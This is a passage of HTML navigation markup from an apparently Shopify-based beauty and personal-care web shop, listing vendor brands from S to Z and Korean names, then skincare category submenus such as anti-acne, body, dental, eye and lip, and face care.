                                  <li class="h5"><a href="/collections/vendors?q=SPR-Field" title="SPR-Field">SPR-Field</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SSI%20Japan" title="SSI Japan">SSI Japan</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=St.%20Tropez" title="St. Tropez">St. Tropez</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Stacked%20Skincare" title="Stacked Skincare">Stacked Skincare</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=STARFIRE" title="STARFIRE">STARFIRE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sterimar" title="Sterimar">Sterimar</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Stila" title="Stila">Stila</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Storia%20Maro" title="Storia Maro">Storia Maro</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Strawberry" title="Strawberry">Strawberry</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=StriVectin" title="StriVectin">StriVectin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Success" title="Success">Success</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SUK%20EBE" title="SUK EBE">SUK EBE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sukin" title="Sukin">Sukin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sulwhasoo" title="Sulwhasoo">Sulwhasoo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sunstar" title="Sunstar">Sunstar</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Supersmile" title="Supersmile">Supersmile</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SUQQU" title="SUQQU">SUQQU</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Surratt%20Beauty" title="Surratt Beauty">Surratt Beauty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SVAKOM" title="SVAKOM">SVAKOM</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Svelty" title="Svelty">Svelty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Swarovski" title="Swarovski">Swarovski</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SWISS%20ENERGY" title="SWISS ENERGY">SWISS ENERGY</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Swisse" title="Swisse">Swisse</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SYSKINITY" title="SYSKINITY">SYSKINITY</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=T%20BEST" title="T BEST">T BEST</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tabac" title="Tabac">Tabac</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tahe" title="Tahe">Tahe</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Taisho" title="Taisho">Taisho</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Talika" title="Talika">Talika</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tan%20Ngan%20Lo" title="Tan Ngan Lo">Tan Ngan Lo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tangle%20Teezer" title="Tangle Teezer">Tangle Teezer</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tatcha" title="Tatcha">Tatcha</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Taylor%20Of%20Old%20Bond%20Street" title="Taylor Of Old Bond Street">Taylor Of Old Bond Street</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Teaology" title="Teaology">Teaology</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Teatro" title="Teatro">Teatro</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=TENGA" title="TENGA">TENGA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=THAIKAL" title="THAIKAL">THAIKAL</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Thalgo" title="Thalgo">Thalgo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=The%20Art%20Of%20Shaving" title="The Art Of Shaving">The Art Of Shaving</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=The%20Body%20Shop" title="The Body Shop">The Body Shop</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=The%20House%20Of%20Oud" title="The House Of Oud">The House Of Oud</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=The%20Merchant%20Of%20Venice" title="The Merchant Of Venice">The Merchant Of Venice</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=The%20Ordinary" title="The Ordinary">The Ordinary</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=The%20Organic%20Pharmacy" title="The Organic Pharmacy">The Organic Pharmacy</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=The%20Piccadilly%20Shaving%20Co." title="The Piccadilly Shaving Co.">The Piccadilly Shaving Co.</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=THE%20PURE%20LOTUS" title="THE PURE LOTUS">THE PURE LOTUS</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=TheBalm" title="TheBalm">TheBalm</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Thierry%20Mugler%20%28Mugler%29" title="Thierry Mugler (Mugler)">Thierry Mugler (Mugler)</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=This%20Works" title="This Works">This Works</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=THREE" title="THREE">THREE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Thymes" title="Thymes">Thymes</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tien%20Sau%20Tong%20Medicine" title="Tien Sau Tong Medicine">Tien Sau Tong Medicine</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tiffany%20%26%20Co." title="Tiffany &amp; Co.">Tiffany & Co.</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tigi" title="Tigi">Tigi</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Timeless%20Skin%20Care" title="Timeless Skin Care">Timeless Skin Care</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tin%20Hee%20Tong%20Medicine" title="Tin Hee Tong Medicine">Tin Hee Tong Medicine</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tokidas" title="Tokidas">Tokidas</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tom%20Ford" title="Tom Ford">Tom Ford</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tommy%20Bahama" title="Tommy Bahama">Tommy Bahama</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tommy%20Hilfiger" title="Tommy Hilfiger">Tommy Hilfiger</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tong%20Tai%20Chung" title="Tong Tai Chung">Tong Tai Chung</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Too%20Faced" title="Too Faced">Too Faced</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tooky%20Toy%20Co" title="Tooky Toy Co">Tooky Toy Co</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tookyland" title="Tookyland">Tookyland</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Toppik" title="Toppik">Toppik</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tous" title="Tous">Tous</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=TOY%27SHEART" title="TOY&#39;SHEART">TOY'SHEART</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=TOYSCREATE" title="TOYSCREATE">TOYSCREATE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Trendywhere" title="Trendywhere">Trendywhere</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tricomin%20Clinical" title="Tricomin Clinical">Tricomin Clinical</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Trilogy" title="Trilogy">Trilogy</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tripollar" title="Tripollar">Tripollar</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Truefitt%20%26%20Hill" title="Truefitt &amp; Hill">Truefitt & Hill</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Trussardi" title="Trussardi">Trussardi</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=TS6" title="TS6">TS6</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tsubaki" title="Tsubaki">Tsubaki</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Tweezerman" title="Tweezerman">Tweezerman</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Unite" title="Unite">Unite</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=UNO" title="UNO">UNO</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Uppercut%20Deluxe" title="Uppercut Deluxe">Uppercut Deluxe</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Urban%20Decay" title="Urban Decay">Urban Decay</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Urban%20Skin%20Rx" title="Urban Skin Rx">Urban Skin Rx</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Urdu" title="Urdu">Urdu</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Usher" title="Usher">Usher</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Uyeki" title="Uyeki">Uyeki</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Valdispert" title="Valdispert">Valdispert</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Valentino" title="Valentino">Valentino</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Valentino%20Garavani" title="Valentino Garavani">Valentino Garavani</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Valmont" title="Valmont">Valmont</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Vayacog" title="Vayacog">Vayacog</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Vayarin" title="Vayarin">Vayarin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Veld%27s" title="Veld&#39;s">Veld's</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Versace" title="Versace">Versace</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=VERSO" title="VERSO">VERSO</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Viartril-S" title="Viartril-S">Viartril-S</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Vichy" title="Vichy">Vichy</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Vicky%20Tiel" title="Vicky Tiel">Vicky Tiel</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Victoria%27s%20Secret" title="Victoria&#39;s Secret">Victoria's Secret</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Victorinox" title="Victorinox">Victorinox</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Viktor%20%26%20Rolf" title="Viktor &amp; Rolf">Viktor & Rolf</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Vince%20Camuto" title="Vince Camuto">Vince Camuto</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=VIOTEC" title="VIOTEC">VIOTEC</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Virtue" title="Virtue">Virtue</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Vita%20Green" title="Vita Green">Vita Green</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Vitacreme%20B12" title="Vitacreme B12">Vitacreme B12</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Voluspa" title="Voluspa">Voluspa</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=WAI%20YUEN%20TONG" title="WAI YUEN TONG">WAI YUEN TONG</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Wan%20Shou%20Yuan" title="Wan Shou Yuan">Wan Shou Yuan</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=WE-VIBE" title="WE-VIBE">WE-VIBE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=weisen%20u" title="weisen u">weisen u</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Welcome%20Snowy%20Palace%20Skincare" title="Welcome Snowy Palace Skincare">Welcome Snowy Palace Skincare</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Wella" title="Wella">Wella</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Wen" title="Wen">Wen</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Wet%20Brush" title="Wet Brush">Wet Brush</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Whoo%20%28The%20History%20Of%20Whoo%29" title="Whoo (The History Of Whoo)">Whoo (The History Of Whoo)</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=WILD%20ONE" title="WILD ONE">WILD ONE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Wing%20Ming%20Medical" title="Wing Ming Medical">Wing Ming Medical</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Winky%20Lux" title="Winky Lux">Winky Lux</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=WL%20Toys" title="WL Toys">WL Toys</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=WOMANIZER" title="WOMANIZER">WOMANIZER</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=WONDERSTRIPES" title="WONDERSTRIPES">WONDERSTRIPES</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Wooliliwoo" title="Wooliliwoo">Wooliliwoo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Wyeth" title="Wyeth">Wyeth</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Yamatoo" title="Yamatoo">Yamatoo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Yamotoo" title="Yamotoo">Yamotoo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=YBF%20Beauty" title="YBF Beauty">YBF Beauty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Yen%20Mei%20Hui" title="Yen Mei Hui">Yen Mei Hui</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=YHKCARE" title="YHKCARE">YHKCARE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=YNot%20Natural" title="YNot Natural">YNot Natural</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Yonka" title="Yonka">Yonka</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=YOUCUPS" title="YOUCUPS">YOUCUPS</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Youngblood" title="Youngblood">Youngblood</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=YUIRA" title="YUIRA">YUIRA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Yves%20Saint%20Laurent" title="Yves Saint Laurent">Yves Saint Laurent</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Zalo" title="Zalo">Zalo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Zarkoperfume" title="Zarkoperfume">Zarkoperfume</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ZOE%20LAURE" title="ZOE LAURE">ZOE LAURE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=zone" title="zone">zone</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Zuru" title="Zuru">Zuru</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=%EC%95%A4%ED%97%88%EB%8B%88" title="앤허니">앤허니</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=%EC%97%90%EC%9E%87%ED%8B%B4%20%ED%88%AC%EC%95%A0%EB%8B%88%EC%9B%90%20%EB%A7%A8%20%EB%A9%94%EC%9D%B4%EB%93%9C" title="에잇틴 투애니원 맨 메이드">에잇틴 투애니원 맨 메이드</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=%EC%9B%90%EC%9B%90%EC%9B%90%EC%8A%A4%ED%82%A8" title="원원원스킨">원원원스킨</a></li>
                                  
                                </ul>
                              </div>
                            </div>
                          </div>

                          <div class="grid__item right medium-up--four-twelfths appear-animation appear-delay-1">
                            <div class="right-image"></div>
                          </div>
                          
                        </div>
                      </div>
                    

                    <div class="tab-content_single " id="skincare">
                      <div class="grid ">
                        <div class="grid__item left medium-up--eight-twelfths p_left_0 appear-animation appear-delay-1">
                          <div class="grid ">
                            <div class="third__level-menu grid__item medium-up--one-half p_left_0">
                              <ul>
<li class="h5" data-tab="#fouth__menu_skincare--anti-acne"><a href="/collections/skincare_anti-acne" data-collection-img="//www.authorshop.co/cdn/shop/collections/ANTI-ACNE_800x.png?v=1624960655" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Anti-Acne</a></li>
<li class="h5" data-tab="#fouth__menu_skincare--body"><a href="/collections/skincare_body" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__Body_Care_75b9605f-7887-4c43-afb9-3c7dbcb797f0_800x.png?v=1624960873" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Body</a></li>
<li class="h5" data-tab="#fouth__menu_skincare--dental-care"><a href="/collections/dental-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare___Dental_Care_800x.png?v=1666953462" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Dental care</a></li>
<li class="h5" data-tab="#fouth__menu_skincare--eye-lip"><a href="/collections/eye-lip" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare___Eye_Lip_Lip_Care_800x.png?v=1619168064" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Eye & Lip</a></li>
<li class="h5" data-tab="#fouth__menu_skincare--face"><a href="/collections/face/%23"  class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Face</a></li>
<li class="h5" data-tab="#fouth__menu_skincare--author-skincare-sets"><a href="/collections/author-skincare-sets" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__AUTHOR_Skincare_Sets_800x.png?v=1619166813" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Author Skincare Sets</a></li>
<li class="h5" data-tab="#fouth__menu_skincare--suncare"><a href="/collections/sun-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__Sun_Care_800x.png?v=1666691823" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Suncare </a></li>
<li class="h5" data-tab="#fouth__menu_skincare--tools-accessories-in-skincare"><a href="/collections/skincare_tools-accessories-in-skincare" data-collection-img="//www.authorshop.co/cdn/shop/collections/ANTI-AGE_800x.png?v=1624962084" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Tools & Accessories in skincare</a></li></ul>
                            </div>
                            <div class="four__level-menu grid__item medium-up--one-half p_left_0">
                              <div class="fourth__level-menu"><div class="fifth__level-menu" id="fouth__menu_skincare--anti-acne">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/skincare_anti-acne/Cleanser"   class="site-nav__dropdown-link">
                                              Cleansers
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/skincare_anti-acne/Exfoliating-&-Peeling"   class="site-nav__dropdown-link">
                                              Exfoliating & Peeling 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/skincare_anti-acne/Masks"   class="site-nav__dropdown-link">
                                              Masks
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/skincare_anti-acne/Moisturizers-&-Treatments"   class="site-nav__dropdown-link">
                                              Moisturizers & Treatments
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/skincare_anti-acne/Serum-&-Concentrates"   class="site-nav__dropdown-link">
                                              Serum & Concentrates
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/skincare_anti-acne/Toners-Face-Mist"   class="site-nav__dropdown-link">
                                              Toners/ Face Mist
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_skincare--body">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/bath-shower" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body_Bath_Shower_800x.png?v=1666680821"  class="site-nav__dropdown-link">
                                              Bath & Shower
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/bath-soaks-bath-salts" data-collection-img="//www.authorshop.co/cdn/shop/collections/Bath_Soaks_Bath_Salts_800x.webp?v=1666681067"  class="site-nav__dropdown-link">
                                              Bath Soaks & Bath Salts
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/body-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__Body_Care_800x.png?v=1666681374"  class="site-nav__dropdown-link">
                                              Body Care
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/body-fit-anti-cellulite" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__Body_Fit_Anti-Cellulite_800x.png?v=1666681670"  class="site-nav__dropdown-link">
                                              Body Fit & Anti-Cellulite
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/body-moisturizers" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__Body_Moisturizers_800x.png?v=1666683350"  class="site-nav__dropdown-link">
                                              Body Moisturizers
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/body-oils" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__Body_Oils_800x.png?v=1666683662"  class="site-nav__dropdown-link">
                                              Body Oils
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/cellulite-firming" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__Cellulite_Firming_800x.png?v=1666683741"  class="site-nav__dropdown-link">
                                              Cellulite & Firming
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/hand-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__Hand_Care_cf881f63-6c9b-4a9b-b7a2-a8106aeea93b_800x.png?v=1666683823"  class="site-nav__dropdown-link">
                                              Hand Care
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/foot-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__Foot_Care_2265d3a9-fddc-48f9-8bd3-7c66131ec2d3_800x.png?v=1666683927"  class="site-nav__dropdown-link">
                                              Foot Care
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/hand-wash" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__Hand_Wash_800x.png?v=1666684388"  class="site-nav__dropdown-link">
                                              Hand Wash
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/self-tanning-bronzing" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__Self_Tanning_Bronzing_800x.png?v=1619170681"  class="site-nav__dropdown-link">
                                              Self Tanning & Bronzing
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/sun-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__Sun_Care_800x.png?v=1666691823"  class="site-nav__dropdown-link">
                                              Sun care
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/at-home-spa" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Body__At-Home_Spa_800x.png?v=1619166995"  class="site-nav__dropdown-link">
                                              At-Home Spa
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_skincare--dental-care">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/dental-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare___Dental_Care_800x.png?v=1666953462"  class="site-nav__dropdown-link">
                                              Dental care
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/tooth-brush" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Dental_Care__Tooth_Brush_800x.png?v=1666954880"  class="site-nav__dropdown-link">
                                              Tooth Brush
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_skincare--eye-lip">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/eye-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare___Eye_Lip__Eye_Care_406741ed-4ab3-46f2-867b-b9aaad5b7137_800x.png?v=1666956458"  class="site-nav__dropdown-link">
                                              Eye Care 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/lip-care-products" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare___Eye_Lip_Lip_Care_62cfa2d0-4be8-48f0-b875-4a37b5fd7372_800x.png?v=1666956637"  class="site-nav__dropdown-link">
                                              Lip Care
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/eyelash-treatment" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Eye_Lip__Eyelash_Treatment_800x.png?v=1666956721"  class="site-nav__dropdown-link">
                                              Eyelash Treatment
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_skincare--face">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/bb-cc-cream" data-collection-img="//www.authorshop.co/cdn/shop/collections/Skincare_Face___Face_BB_CC_Cream_800x.png?v=1666956817"  class="site-nav__dropdown-link">
                                              BB/CC Cream
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/cleansers" data-collection-img="//www.authorshop.co/cdn/shop/collections/Skincare_Face__Face_Cleanser_800x.png?v=1666956979"  class="site-nav__dropdown-link">
                                              Cleansers
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/exfoliating-chemical-peeling" data-collection-img="//www.authorshop.co/cdn/shop/collections/Skincare_Face__Exfoliating_Chemical_Peeling_800x.png?v=1666957186"  class="site-nav__dropdown-link">
                                              Exfoliating & Chemical Peeling
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/masks" data-collection-img="//www.authorshop.co/cdn/shop/collections/Skincare__Face__Masks_800x.png?v=1666957616"  class="site-nav__dropdown-link">
                                              Masks
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/skincare-face-primer-base"   class="site-nav__dropdown-link">
                                              Primer & Base
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/serum-treatment-concentrates" data-collection-img="//www.authorshop.co/cdn/shop/collections/Skincare__Face_Serum_Treatment_Concentrates_800x.png?v=1619169878"  class="site-nav__dropdown-link">
                                              Serum & Treatment Concentrates 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/tinted-moisturizer" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Face__Tinted_Moisturizer_800x.png?v=1667495622"  class="site-nav__dropdown-link">
                                              Tinted Moisturizer
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/neck-decollete" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__Face__Neck_Decollete_800x.png?v=1667495845"  class="site-nav__dropdown-link">
                                              Neck & Décolleté
                                            </a>
                                          </div>
                                          
